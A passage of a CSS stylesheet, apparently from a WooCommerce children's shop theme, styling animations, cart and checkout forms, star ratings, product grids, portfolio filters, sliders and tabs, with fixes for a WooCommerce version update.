    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.steps_holder .circle_small_holder {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.steps_holder .step1 {
    left: 40px;
    top: 85px;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -ms-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.steps_holder .step2 {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -ms-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}

.steps_holder .step3 {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -ms-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}

.steps_holder .step4 {
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -ms-transition-delay: 2s;
    -o-transition-delay: 2s;
    transition-delay: 2s;
}

#viewport > div{text-align:center;}
span.counter, ._new_counter {position:relative;top:130px;color:#fff!important;
 -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	display: none!important
}
span.counter.showed {
	opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
	
}

/*.animated{
    opacity: 0;
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
}*/
.activate{
	opacity: 1;
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
}

.promo-heading {
    color: #121212;
    font-family: "NexaBold";
    font-size: 48px;
    line-height: 55px;
    padding-bottom: 15px;
    padding-top: 20px;
    text-transform: uppercase;
}

/* ===================================================================== */
/*                    KIDPRARADISE VIIII. CONTACT FORM                       */
/* ===================================================================== */

ul.contact_desc {
	margin:0 0 20px;
}

ul.contact_desc li {
	list-style:none;
	line-height:14px;
	margin-bottom:2px;
}

ul.contact_desc li.line {
	height:1px;
	width:15px;
	background:#d3d3d3;
	display:inline-block;
	margin:0 0 15px;
}

ul.contact_desc a:hover {
	text-decoration:underline;
}

/* ======================= ONLY FOR THIS THEME ============================== */

.tp-bannershadow.tp-shadow2 {
	background-image:url(images/revo_bg_shadow.png);
	height:12px;
	bottom:-12px;
}

.select2-drop {
	z-index:99999;
}

.header_search .select2-container .select2-choice div b {
	background-image:none!important;
}
.wd_search_form input::-webkit-input-placeholder {
   color:transparent;
}


.flex-disabled {
	display:none!important;
}

html .woocommerce-checkout .form-row .chzn-container-single .chzn-single {
	line-height:26px;
}

html.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input,
html.ie9 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:7px;
}

html.ie10 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:5px;
}


div.pp_woocommerce .pp_previous:before, 
div.pp_woocommerce .pp_next:before {
	display:block!important;
}

.nav-next a,.nav-previous a {
	display:none!important;
}

ul.currency_switcher li a.active {
	cursor:text;
}

#content {}

.home #content {
	margin-bottom:0;
}

.wd_product_category_list_shortcode .wd_slider_control {
	display:block!important;
}

.pp_pic_holder div.product div.images #wrap {
	
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px!important;
}

.pp_pic_holder span.onsale,
html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
	left:5px;
	position: absolute;
	top:5px;
	 z-index: 10
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px;
}

.pp_pic_holder .details_view {
	padding-left:5px;
}

.pp_pic_holder .pp_inline .group_table td.label.wd_product{display:inline-block!important}

.ie #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code{
	padding-top:4px;
	line-height:18px;
}

.ie #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:4px;
	line-height:18px;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
.ie10 #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:0;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	height:30px;
}

.wd_quickshop.product {
	overflow:hidden;
	width:100%
}

html #main_content.span12 .woocommerce-message,
html #main_content.span18 .woocommerce-message {
	margin-top:6px;
	
}
html #main_content.span18 .woocommerce-message {margin-left:0px;}

/* ======================= FIX BUG SLIDER  ============================== */
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper {
	height:auto!important;
}

.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper {
	height:auto!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

/* ===================== SELECT 2 ====================================== */
#select2-drop .select2-search {
	margin:10px 0 5px;
}

.wd_product_category_list_shortcode img {
}

/* ===================== MORE BUG ====================================== */
.rev_slider_wrapper .tp-bullets .bullet.selected {
	cursor:default;
}

.box-heading a:hover,
#footer .box-heading a:hover {
	text-decoration:none;
}

html .woocommerce .woocommerce-info a.button, 
html .woocommerce .woocommerce-message a.button, 
html .woocommerce-page .woocommerce-info a.button, 
html .woocommerce-page .woocommerce-message a.button {
	margin:0 0 0 5px;
	/*border:1px solid #67c000;
	background: rgb(114,210,4);
	background: -moz-linear-gradient(top,  rgb(114,210,4) 0%, rgba(114,210,4,1) 62%, rgba(157,228,74,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(114,210,4,1)), color-stop(62%,rgba(114,210,4,1)), color-stop(100%,rgba(157,228,74,1))); 
	background: -webkit-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -o-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -ms-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: linear-gradient(to bottom,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d307', endColorstr='#9de44a',GradientType=0 );*/
}
html .woocommerce .woocommerce-info a.button:hover, 
html .woocommerce .woocommerce-message a.button:hover, 
html .woocommerce-page .woocommerce-info a.button:hover, 
html .woocommerce-page .woocommerce-message a.button:hover {
	/*background: rgb(157,228,74); 
	background: -moz-linear-gradient(top,  rgba(157,228,74) 0%, rgba(114,210,4,1) 19%, rgba(114,210,4,1)) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157,228,74,1)), color-stop(19%,rgba(114,210,4,1)), color-stop(100%,rgba(114,210,4,1))); 
	background: -webkit-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: linear-gradient(to bottom,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9de44a', endColorstr='#74d307',GradientType=0 );*/
}
.question_coupon {
	margin-right:5px;
}
.click_coupon,.question_coupon{margin-bottom:10px; color: #1e1e1e;font-size:14px; font-weight:bold;}

html .woocommerce #content .order_details thead th, 
html  #content .order-detail-box .order_details thead th,
html .woocommerce #content .order_details , 
html  #content .order-detail-box .order_details {
	display:table-cell!important;
	float:none!important;
}

/* ============================================================================= */
/*                   FIX BUGS UPDATE WOOCOMMERCE FROM 2.0.20 TO 2.1              */
/* ============================================================================= */

/* 1. =========== RATING ========== */

.woocommerce p.stars, .woocommerce-page p.stars {
	height:auto;
	overflow:hidden;
	margin-bottom: 20px !important;
}

.woocommerce #review_form #respond p.comment-form-rating, 
.woocommerce-page #review_form #respond p.comment-form-rating {
	margin-bottom:0;
}

.woocommerce p.stars a[class^="star"] {
	font-weight:normal;
	float:left;
}

.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-5 {
	margin-right:0;
}

.woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating, 
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top:4px;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-5:after {
	font-family:"star"!important;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-1:after,
.woocommerce p.stars a.star-1:hover:after, 
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-1.active:after, 
.woocommerce-page p.stars a.star-1.active:after {
	content:"s";
}

.woocommerce p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a.star-2:hover:after, 
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-2.active:after, 
.woocommerce-page p.stars a.star-2.active:after {
	content:"ss";
}

.woocommerce p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a.star-3:hover:after, 
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-3.active:after, 
.woocommerce-page p.stars a.star-3.active:after {
	content:"sss";
}

.woocommerce p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a.star-4:hover:after, 
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-4.active:after, 
.woocommerce-page p.stars a.star-4.active:after {
	content:"ssss";
}

.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a.star-5:hover:after, 
.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after, 
.woocommerce-page p.stars a.star-5.active:after {
	content:"sssss";
}

.woocommerce p.stars a[class^="star"] {
	margin-bottom:8px;
}
.woocommerce p.stars a[class^="star"],.woocommerce p.stars a[class^="star"]:hover:after,.woocommerce p.stars a[class^="star"]:hover {
	color: #ffc600;
}
.woocommerce p.stars a[class^="star"].active {
	cursor:default;
	color: #ffc600;
}

/* 2 ====================== RESET COLUMN ================================== */

.woocommerce ul.products li.product:nth-child(2n), 
.woocommerce-page ul.products li.product:nth-child(2n) {
	float:left;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	clear:none;
}

.woocommerce ul.products li.product.first, 
.woocommerce-page ul.products li.product.first {
	clear:left;
}

body.woocommerce ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page ul.products li.product.span12:nth-child(2n+1),
body.woocommerce ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page ul.products li.product.span8:nth-child(3n+1),
body.woocommerce ul.products li.product.span6:nth-child(4n+1), 
body.woocommerce-page ul.products li.product.span6:nth-child(4n+1),
body.woocommerce ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page ul.products li.product.span4:nth-child(6n+1) {clear:left;}

html .woocommerce .related ul.products li.product.first,
html .woocommerce .upsells ul.products li.product.first {
    clear: none;
}
body.woocommerce .related ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .related ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .related ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .related ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .related ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .related ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .related ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .related ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .upsells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .upsells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .upsells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .upsells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .upsells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .upsells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .upsells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .upsells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .cross-sells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .cross-sells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .cross-sells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .cross-sells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

/* 3 ====================== PAGE CART ===================================== */

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size:11px;
}

.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail, 
.woocommerce-page table.cart .product-thumbnail {
	display:table-cell;
}
 
/* 4 ====================== MESSAGE ===================================== */

.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message {
	overflow:hidden;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	clear:both;
}

/* 5 ============================ RESET BUTTON ============================== */

.wc-backward a:before, 
.wc-backward:before {
	display:none;
}

.wc-forward a:after, 
.wc-forward:after {
	display:none;
}

/* 6 =========================== CHECKOUT PAGE ============================= */
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox{
	display: inline-block;
	padding: 0;
}
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox input{
	margin: 3px 8px 0 0;
}
/* Shipping */
#ship-to-different-address {
	position:relative;
	font-size: 13px;
}

#ship-to-different-address label {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	padding-left: 5px;
}

#ship-to-different-address-checkbox {
	margin-top:2px;
	float: left;
}
.woocommerce-checkout table.shop_table thead th.product-price, .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price,.woocommerce-checkout table.shop_table .product-title, .woocommerce-checkout #content table.shop_table   .product-title, html .woocommerce-checkout #content table.shop_table .product-title, html .woocommerce-checkout #content table.shop_table  .product-title{
	text-align: left
}

/* Place order */
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	position:relative;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
	max-width: 360px;
	width:100%
}
.woocommerce #payment #place_order > span.glyphicon, 
.woocommerce-page #payment #place_order > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}

.woocommerce #payment #place_order:before, 
.woocommerce-page #payment #place_order:before{	
	content:"";
	height:1px;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
}

.woocommerce #payment, .woocommerce-page #payment {
	background:transparent;
}

.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce #add_payment_method #payment div.form-row, 
.woocommerce-page #add_payment_method #payment div.form-row {
	padding:0;
	border:0;
}

/* 7 ============================== DETAIL PRODUCT ============================== */

.woocommerce-noreviews.noreviews {
	display:none;
}

/* 8 ============================= CATEGORY =================================== */

.price .amount,
.price .amount {margin:0 2px;}
 
 .currentTextHolder {
	line-height:18px!important;
	margin-right:10px;
 }

/* fix page template */
.form-row-wide{max-width:535px}
html .chosen-container{width:100%!important; max-width: 380px}
html  #billing_state_chosen.chosen-container,
html .woocommerce-checkout .form-row .chosen-container{max-width:380px; width: 100%}
.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content{
background:#fff;
overflow:hidden;
}
.page-template #main{
    background: #fff;
    position: relative;
    z-index: 1;
	width:100%;
	max-width:100%;
	padding: 0 15px
	}
.page-template #main > #main{
	padding: 0
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #fff !important;
}


#content{position:relative}


/* 8 ============================= WD-PORTFOLIO =================================== */
html #portfolio-galleries .portfolio-filter {
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	margin-bottom: 10px;
	padding: 0;
	filter: none
}
html #portfolio-galleries .portfolio-filter li {
	padding:0;
	margin: 0 1px 0 0;
	height: auto;
	line-height: normal
}
html #portfolio-galleries .portfolio-filter li a {
	color: #808080;
	text-transform: none;
	padding: 0 15px;
	margin:0;
	line-height: normal;
	font-weight: 500;
	display: inline-block;
	line-height: 40px
	
}
html #portfolio-galleries .portfolio-filter li.active a,
html #portfolio-galleries .portfolio-filter li.active a:hover{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	text-decoration: none;
	text-transform: none;
	color: #fff
}
html #portfolio-galleries .portfolio-filter li a:hover {
	background: none;
	text-decoration: none
}
html #portfolio-galleries .portfolio-filter li.active:after,
html #portfolio-galleries .portfolio-filter li a:before{ display: none!important }
html #portfolio-container .count_project {
    left: 0;
    top: 6px;
}
html #portfolio-container #portfolio-galleries-holder div.item-portfolio .p-content {
	padding: 0;
	border: none
}
.item-portfolio .thumb-tag{
	display: inline-block;
	margin: 0 10px
}
.item-portfolio .thumb-tag h2 {
	display: inline-block;
	text-transform: none;
	font-size: 12px;
	text-align: left;
	padding-bottom:0
}
.item-portfolio .thumb-tag h2  a{
	font-size: 14px
}
.wd_porfolio_block{margin-left:-10px;margin-right:-10px;}
.portfolio_sc{display:inline-block;width:25%;float:left;padding:0 20px;}
.portfolio_sc a img{margin-bottom:0;position:relative}
.portfolio_sc a.image{z-index:0}
.portfolio_sc a.image:before{content:"";position:absolute;top:auto;left:0;bottom:0;background:url(images/bg_pfo.png) no-repeat 0 0;width:260px;height:37px;display:inline-block;z-index:1}
.portfolio_thumbnail{text-align:center;display:inline-block;width:100%;position:relative}
.portfolio_sc a.post-title{font-size:18px;line-height:20px;display:inline-block;text-align:center;position:absolute;top:auto;right:auto;left:20px;bottom:20px;font-weight:bold}
.portfolio_sc .thumb-tag {margin-bottom:50px}
.portfolio_sc .thumb-tag .wd_pl_des,.portfolio_sc .wd_pf_readmore a{margin-top:17px;font-size:16px;line-height:18px;display:inline-block}
.portfolio_sc .wd_pf_readmore a:hover{text-decoration:underline}

/* BRAND SLIDER */
.featured_product_slider_wrapper.shortcode_slider{overflow:visible}
.featured_product_slider_wrapper.shortcode_slider  .fredsel_slider_wrapper_inner{}
.shortcode_slider .caroufredsel_wrapper{padding-top:24px}
.featured_product_slider_wrapper.shortcode_slider .slider_control a:hover{}
.featured_product_slider_wrapper.shortcode_slider .slider_control a {position:absolute;top:auto;bottom:0;width:35px;height:45px;border:0;color:transparent;font-size:0}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.prev {left:-40px;right:auto;top:34px;border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;-webkit-border-radius:3px 0px 0px 3px;border-left-color:#ececec;border-right-color:#dadada;margin-top:0;background:url(images/pre_bg_slider.png) no-repeat}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.next {right:-40px;top:34px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-right-color:#ececec;margin-top:0;background:url(images/next_bg_slider.png) no-repeat}


#left-sidebar .woocommerce ul.cart_list li dl, 
#left-sidebar .woocommerce ul.product_list_widget li dl, 
#left-sidebar .woocommerce-page ul.cart_list li dl, 
#left-sidebar .woocommerce-page ul.product_list_widget li dl,
#right-sidebar .woocommerce ul.cart_list li dl, 
#right-sidebar .woocommerce ul.product_list_widget li dl, 
#right-sidebar .woocommerce-page ul.cart_list li dl, 
#right-sidebar .woocommerce-page ul.product_list_widget li dl{display:inline-block}

html #shipping_state_field {max-width:535px}
.order_details tr td a:hover{text-decoration:underline!important}


/* CHECK LIST */
.check_list li{list-style:none;position:relative;padding-left:33px;line-height:25px;padding-bottom:10px;font-size:16px;}
.check_list li:before{content:"";position:absolute;top:0;left:0;right:auto;background:url(images/icon-checl-list.png) no-repeat 0 0;height:25px;width:25px}

body.box  .left-header-top-content ul.xoxo{margin-left:10px}

body.box .header_search form#searchform{margin-right:10px}

html .home .woocommerce-message{margin-top:20px!important;margin-bottom:0!important}

html  .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;
	border-radius:0;-moz-border-radius: 0;-webkit-border-radius: 0;	
	position: relative;
	text-align: center
}
                 


html .home-page .main-content ul.wpb_tabs_nav >li , html .main-content .tabbable.home_full_wide > ul.nav-tabs > li{
	padding: 0;
	border: none;
	background: transparent;
	float:none;
	display: inline-block;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li:hover  a{
	background:none;
}

html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title{
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	padding: 0 20px	;
} 
html .main-content .tabbable.home_full_wide > ul.nav-tabs li  a {
	font-size: 12px;
	line-height: 40px;
	color: #fff
}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane {padding: 20px 10px 10px;}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane ul.products {
	padding-top: 10px
}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a {
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 41px;	
	color: #fff;
	margin-bottom: -1px!important
}

html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	font-size:12px;
	font-weight: bold;
	text-transform: capitalize;	
	padding:5px 20px;
}
html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{
	color: #000;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a {}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active:hover a {}

.product-image-front img{margin-bottom:0}
.product-not-found { padding: 0 10px; }



/*   WOOCOMMERCE  */
.woocommerce-tabs .tabs {
	background: #1e1e1e;
	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	padding:0 !important;
}
